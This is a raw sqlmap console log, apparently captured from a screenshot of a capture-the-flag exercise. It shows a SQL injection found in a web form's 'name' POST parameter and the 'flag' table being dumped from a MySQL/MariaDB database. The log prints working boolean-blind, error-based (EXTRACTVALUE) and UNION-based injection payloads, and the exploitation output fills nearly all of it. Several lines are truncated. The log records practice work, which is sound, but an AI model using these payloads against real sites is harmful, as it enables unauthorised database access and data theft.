 ___
__H__
___ ___["]_____ ___ ___  {1.5.4.2#dev}
|_ -| . [)]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
|_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is ill
onsible for any misuse or damage caused by this program
[*] starting @ 09:53:55 /2021-04-06/
[09:53:55] [INFO] testing connection to the target URL
[09:53:56] [INFO] searching for forms
[#1] form:
POST https://rimovni.exeye.run/hugkudure/well
POST data: name=
do you want to test this form? [Y/n/q]
> Y
Edit POST data [default: name=] (Warning: blank fields detected): name=
do you want to fill blank fields with random values? [Y/n] Y
[09:53:57] [INFO] resuming back-end DBMS 'mysql'
[09:53:57] [INFO] using 'C:\Users\Kara\AppData\Local\sqlmap\output\results-04062021_0953am.csv'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: name (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: name=1' AND 9122=9122 AND 'vZwS'='vZwS
Type: error-based
Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVA
Payload: name=1' AND EXTRACTVALUE(7664,CONCAT(0x5c,0x7178626a71,(SELECT (ELT(7664=7664,1)))
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: name=1' UNION ALL SELECT NULL,NULL,CONCAT(0x7178626a71,0x6b5374465a4f5773707968675
---
do you want to exploit this SQL injection? [Y/n] Y
[09:53:59] [INFO] the back-end DBMS is MySQL
web application technology: OpenResty 1.15.8.2
back-end DBMS: MySQL >= 5.1 (MariaDB fork)
[09:53:59] [INFO] fetching entries of column(s) 'flag' for table 'flag' in database 'twosecu1_v
[09:54:00] [WARNING] reflective value(s) found and filtering out
[09:54:00] [WARNING] potential permission problems detected ('command denied')
Database: twosecu1_vuln_06
Table: flag
[2 entries]
+-------------+
| flag        |
+-------------+
| two{Il0ve_5
| tUdy_Up}    |
+-------------+
[09:54:02] [INFO] table 'twosecu1_vuln_06.flag' dumped to CSV file 'C:\Users\Kara\AppData\Local
[09:54:02] [INFO] you can find results of scanning in multiple targets mode inside the CSV file
[*] ending @ 09:54:02 /2021-04-06/